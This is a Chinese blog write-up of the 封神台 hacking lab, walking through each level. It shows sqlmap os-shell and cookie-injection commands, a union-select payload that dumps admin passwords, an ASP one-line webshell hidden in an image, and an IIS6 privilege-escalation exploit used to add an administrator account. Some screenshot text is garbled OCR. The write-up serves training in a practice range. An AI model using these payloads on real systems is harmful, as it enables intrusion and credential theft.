## 封神台靶场writeup



<u>M-209</u> <u>H-209</u> <u>H-209</u> <u>F 2020-06-06 19:04:58 发布</u> <u>2634</u> <u>w</u> 收藏 10 版权声明:本文为博主原创文章,遵循 <u>CC 4.0 BY-SA</u>版权协议,转载请附上原文出处链接和本声明。 本文链接: <u>https://blog.csdn.net/weixin\_44155363/article/details/106591904</u> 版权

封神台靶场 https://hack.zkaq.cn/battle 还是很有意思的一个靶场

信息搜集之: 子域名探测 (Rank: 1)

Tips: # 通关口令在子域名的首页上 # 默认端口号:81 # 字典为:kali01.lab.aqlab.cn:81/dns.txt

kali01.lab.aqlab.cn:81,请你探测该目标的子域名(三级)

查看源码,找到了字典文件;

{center><a href="/dns.txt" style="c
?75794?flowToken=1007943" id="gkk"</pre>

用域名爆破工具,放入字典后爆破;答案为:http://8adc3387c2ed6cce.lab.aqlab.cn:81 aqlab.cn 一级域名 lab为二级域名 kali01就是三级域名; https://site.ip138.com/ 这个网站能通过同ip网站能直接查处结果;

信息搜集:端口扫描(Rank:1)

Tips: ## 需要根据第一关来 ## flag就是端口号

根据上一关卡,得到一个很奇怪的域名,为什么不能直接访问呢?

shop.aqlab.cn:8001 nmap完全扫描可发现,快速扫描无法发现; nmap -sS -n -A shop.aqlab.cn

漏洞扫描 - web扫描器 (Rank: 1)

Tips: ## web扫描工具 ## flag在某一个文本里面(信息收集)

```
根据第二关卡得到的站点,快速进行漏洞扫描!!!
```

### 注入测试-sqlmap (Rank:1)

Tips:

flag在数据库里面

根据上一关卡得到站点进行测试。 既然存在漏洞,小明该如何去测试呢?

注入点: http://shop.aqlab.cn:8001/single.php?id=1

Sqlmap --os-shell (Rank: 1)

Tips: 根目录下flag.php

使用cmd命令查看文件内容

#在上关卡中,我们拿到注入

根据shell权限,查看根目录下的flag.php文件

方法一: 直接os-shell获取

sqlmap -u "http://shop.aqlab.cn:8001/single.php?id=1" --os-shell

方法二:执行命令

sqlmap -u "http://shop.aqlab.cn:8001/single.php?id=1" --os-cmd=ipconfig



注入点: http://59.63.200.79:8003/index.php?id=3

#### 第二章 : 遇到阻难!绕过WAF过滤! 练】 ( Rank: 10 )

尤里在得到女神家网站密码后,却发现注站后台, 这是尤里通过旁站查询,他发现了女神家 他立刻扫描旁站,果然发现一个站点,目 尤里冷笑一声行动了起来,这时有一层防 传送门

通过页面连接:

http://120.203.13.111:8001/shownews.asp?id=171 我们可以得知,是网站下的shownews.asp这个ASP动态网页文件,与数据库进行交互,并查询出了第171篇(id=171)新闻内 容的值。 接下来我们尝试注入,用第一课学到的知识尝试输入字符拼接sql语句 http://120.203.13.111:8001/shownews.asp?id=171 order by 10 查询当前表是否有10个字段,页面返回正常,于是我们继续拼接order by,但把10改成11 http://120.203.13.111:8001/shownews.asp?id=171 order by 11 页面出现错误!返回数据库错误,证明此页面存在sql注入,也测试出此表拥有10个字段 经测试只要url出现select(查询)关键字,就会被拦截。 我们尝试,将测试语句放到cookie里面,再发送给服务器,因为网页防护一般只拦截Get、post传参。

GET /shownews.asp?id=171 HTTP/1.1 Host: 117.167.136.245:10181 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:27.0) Gecko/2010 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,\*/\*;q=0.8 Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate Cookie: ASPSESSIONIDASTCADBR=GNODAEIAFFCDJIPAPMCGIKPD Connection: close

GET /shownews.asp HTTP/1.1 Host: 117.167.136.245:10181 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOWE Accept: text/html,application/xhtml+xml,applicatior Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate Cookie:id=172 Connection: close

GET /shownews.asp HTTP/1.1 Host: 117.167.136.245:10181 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:27.0) Gecko/20100101 Firefo Accept: text/html,application/xhtml+xml,application/xml;q=0.9,^//\*;q=0.8 Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate Cookie:id=172+union+select+1,username,password,4,5,6,7,8,9,10+from+admin Connection: close

sqlmap 进行cookie注入:

sqlmap -u "http://117.167.136.245:10181/shownews.asp" --cookie "id=170" --level 2 -v 3 -T admin -C "username,password" -dump

用户名为: admin 密码为: welcome

# 第三章:这个后台能识别登录者... (Rank: 10)

Tips:

- . 1、提交flag格式为zkz{......} 2、绕过后台登录识别 3、burpsuite

按提示burp抓包改包就可以了;

| 第四章:为了更多的权限!留言板!!<br>演练】 (Rank: 10 )                                   |
|------------------------------------------------------------------------|
| Tips:<br>1、存储型Xss<br>2、flag在cookie里,格式为zkz{}<br>3、自建Xss平台源码:http://www |

xss获取cookie;

### 第五章:进击!拿到Web最高权限! 练】(Rank:15)

尤里通过XSS终于得到了管理员Cookie,码,看到了后台功能! 接下来要做的,就是找一个上传点,上低

利用之前抓到的管理员cookie进行登录;

把ADMINSESSIONIDCSTRCSDQ粘贴在Name下LBMLMBCCNPFINOANFGLPCFBC粘贴在value

### **Edit Cookie**

| ADMINSESSIONIDCSTRCSDQ   |
|--------------------------|
| LBMLMBCCNPFINOANFGLPCFBC |
| \$9.63.200.79            |
| <b>A</b> 1               |
| •                        |
|                          |

https://blog 💟 Session cookie XIn\_44155363

找到上传点后,ASP一句话木马: <%eval request ("pass")%>

一般而言直接传木马文件都很可能被拦截,所以一般而言一句话木马都会做成图片马。

copy 111.jpg/b + 123.asp/a test.jpg

报错信息里面写了iis6.0的中间件。百度下iis6.0的解析漏洞,就能发现上传cer文件,iis6.0会解且执行。

| 编辑Si       | HELL             |                                             |                          |
|------------|------------------|---------------------------------------------|--------------------------|
| 地址:<br>配置: | http://59.63.200 | D. 79:8005/VploadFiles/20191171641648.      | cer [cmd                 |
| 备注:        | <br> <br> 默认类别   | httr <b>v ASP (Tval)   vi (682312</b> xin 2 | <ul> <li>● 编辑</li> </ul> |

### 第六章:SYSTEM!POWER! (Rank:15)

Tips: 1、提权! 2、FLAG在C盘根目录下!

尤里嘿嘿笑了起来,简单的Win2( 炫技去了。。 传送门

菜刀已连接,进入c盘之后,一眼就扫到了flag.txt。但是并没有权限访问这个文件,这就很尴尬了。所以目标已经非常明确了-提 升我的权限,让我能够访问C盘中的文件。那么怎么提升我的权限呢-命令行工具! cmd命令行自带了很多的系统指令,其中包 括添加用户/添加用户组等等,这不正好合适吗?我添加一个自己的用户身份,然后把这个用户添加到管理员组,再用这个用户 去登录服务器,不就有权限去打开flag.txt文件了,



进入命令行之后,我直接输入了whoami指令,查看我当前的身份。但是却发现拒绝访问。这是为啥呢?因为命令提示符是在C盘的,但是C盘里的东西我不能访问。

于是我又想起了需要提供cmd.exe文件。我直接把这个文件传到服务器中我能访问的盘符不就可以用cmd了吗,如下图。



经过测试,我发现E盘是可以上传文件的。因此我选择在E盘的RECYCLER文件夹下进行上传

| 工行成功后,且按任这个文件工行进升的开始观察场,如个图。 |                                    |            |          |        | lo |
|------------------------------|------------------------------------|------------|----------|--------|----|
| 名称                           |                                    | 时间         |          | 大小     | 属性 |
| 🛅 S-1-5-21-3109291940        | 8-1579544356-276349                | 2018-05-21 | 17:35:28 | 0      | 22 |
| cmd. exe                     | 更新缓存<br>清空此网站缓存                    | 2018-09-07 | 09:20:55 | 100864 | 32 |
|                              | 下载文件到服务器<br>上传文件<br>下载文件           |            |          |        |    |
|                              | 编辑<br>删除<br>复制<br>重命名<br>修改文件(夹)时间 |            |          |        |    |

上传成功后,直接在这个文件上右键并打开虚拟终端,如下图。



我再次输入whoami命令。这次果然有权限了,但是从返回结果看,我目前只是一个普通用户注:对于网页木马而言,要执行dos命令,该方法同样适用;

59.63.200.79:8005/UploadFiles/dm.asp

知道 ⑥ FOFA Pro - 网络空...

| 3) [ServU                          | (1)] (4) [Sen                     | vU(2)] (5  | ) [WINDOWS]  | (6) [PHP] |  |
|------------------------------------|-----------------------------------|------------|--------------|-----------|--|
| shell路径: D:\05\UploadFiles\cmd.exe |                                   |            |              |           |  |
| netsta                             | netstat -tan   find "ESTABLISHED" |            |              |           |  |
| ТСР                                | 192.168.0                         | .3:81      | 121.8.154.   | 5:2107    |  |
| ТСР                                | 192.168.0                         | .3:81      | 121.8.154.   | 5:2110    |  |
| ТСР                                | 192.168.0                         | .3:81      | 121.8.154.   | 5:2112    |  |
| ТСР                                | 192s1/98                          | a.c.s.un.r | net122i8i154 | P135383   |  |
| TCP                                | 192.168.0                         | 3:81       | 121.8.154.   | 5:2115    |  |

| shell路径 | E : D:\05\UploadFil ک | es\cmd.exe  | ᇡᄼᇉᆂᆂ                                                                                                    | ⊥≻⊳   |            |                                       |
|---------|-----------------------|-------------|----------------------------------------------------------------------------------------------------|-------|------------|---------------------------------------|
| netsta  | t -tan   find "ESTAB  | LISHED"     | かん ひんしょう かんしょう かんしょう かんしょう かんしょう かんしょう かんしょう かんしょう かんしょう かんしょう かんしょう ひんしょう ひんしょう ひんしょう かんしょう かんしょ かんしょう かんしょう かんしょう かんしょう かんしょう かんしょう かんしょう かんしょう かんしょう かんしょう かんしょう かんしょう かんしょう かんしょう かんしょう かんしょう かんしょう かんしょう かんしょう かんしょう かんしょう かんしょう かんしょう かんしょう かんしょう かんしょう かんしょう かんしょう かんしょう かんしょう かんしょう かんしょう かんしょう かんしょう かんしょう かんしょう かんしょう かんしょう かんしょう かんしょう かんしょう かんしょう かんしょう かんしょう かんしょう かんしょう かんしょう かんしょう かんしょう かんしょ かんしょ かんしょ かんしょ かんしょ かんしょ かんしょう かんしょ かんしょ かんしょ かんしょ かんしょ かんしょ かんしょ かんしょ | 现     |            |                                       |
| ТСР     | 192.168.0.3:81        | 121.8.154.  | 可以使用                                                                                                    | 9 I   | LISHED     | 主栈中                                   |
| ТСР     | 192.168.0.3:81        | 121.8.154.  | 0.2110                                                                                                    | ESTA  | BLISHED    | 主栈中                                   |
| ТСР     | 192.168.0.3:81        | 121.8.154.  | 5:2112                                                                                                    | ESTA  | BLISHED    | 主栈中                                   |
| ТСР     | 192.168.0.3:81        | 121.8.154.  | 5:2113                                                                                                    | ESTA  | BLISHED    | 主栈中                                   |
| ТСР     | 192.168.0.3:81        | 121.8.154.  | 5:2115                                                                                                    | ESTA  | BLISHED    | 主栈中                                   |
| ТСР     | 192.168.0.3:81        | 192.168.0.1 | l:62429                                                                                                    | ESTA  | BLISHED    | 主栈中                                   |
| ТСР     | 192.168.0.3:81        | 192.168.0.1 | L:62430                                                                                                    | ESTA  | BLISHED    | 主栈中                                   |
| TCP     | 192.168.0.3:81        | 192.168.0.1 | l:62431                                                                                                    | ESTA  | BLISHED    | 主栈中                                   |
| TCP     | 192.168.0.3:81        | 192.168.0.1 | l:62432                                                                                                    | ESTA  | BLISHED    | 主栈中                                   |
| TCP     | 192.168.0.3:81        | 192.168.0.1 | 1:62433                                                                                                    | ESTA  | BLISHED    | 主機中                                   |
| TCP     | 192.168.0.3:81        | 192.168.0/  | 2 <b>62436</b> dn.                                                                                                    | nestw | BETSHEDI   | D D D D D D D D D D D D D D D D D D D |
| TOD     | 100 100 0 0.00        | 000 00 70   |                                                                                                    | FOT   | A DI TOULO |                                       |

然后我按照刚才的思路进行添加用户--pigking。但是又拒绝访问。

| E:\05\UploadFiles\> | net user | pigking 123 | /add  |
|---------------------|----------|-------------|-------|
| 发生系统错误 5。           |          |             |       |
| 拒绝访问。               |          |             |       |
| E:\05\UploadFiles\> | 1        | 发现再         | 次拒绝访问 |

这又是为啥?这是因为使用cmd需要用到外部接口wscript.shell。但是wscript.shell仍然在C盘,C盘我们仍然无法访问。这可怎么办?那么就只能再上传一个已经组装好的wscript.shell,也就是下图的iis6.exe。



然后我通过iis6.exe执行了whoami命令–iis6.exe "whoami"。然后,程序返回了很多信息,其中–this exploit gives you a local system shell,我从这句话中看出它已经给了我system的命令行权限,



因此,我再执行同样的指令,以确定我现在的身份。现在我看到cmd正在以system权限执行这条指令,而我现在的权限已经变成 了system,



于是,我再次尝试通过–iis6.exe "net user pig 123 /add"添加pig用户,此时,这条命令就成功了

于是,我用iis6.exe "net localgroup administrators pig /add"指令向管理员用户组成功添加了pig用户

既然我已经拥有了管理员用户,那么我就需要利用这个用户去搞事情。于是我想到了用远程桌面服务去连接这个网站的服务器, 并用pig用户登陆。于是我打开远程桌面,并输入该网站的ip+port,但是却显示无法连接。远程桌面作为一个程序,那么它一定 占用了一个端口号。而ip+端口号表示的是域名,而这个端口号其实就是服务软件的端口号,ip表示的是这台服务器电脑,因此 如果想和服务器上的远程桌面服务进行对接,那么肯定要把端口号换成它占用的的端口号。因此我们需要去获取端口号 于是我再次来当命令行,用tasklist-svc命令查看了这台服务器开启的服务,发现远程桌面服务termservice的pid是1588, 然后我又使用netstat-ano查看了端口和连接状态,结果显示pid=1588所对应的端口号是3389,状态是正在监听,也就是说远程 桌面服务的端口号是3389,并且它正处于监听状态,而就是说它是开着的,只要这个端口收到信息,它就能知道。

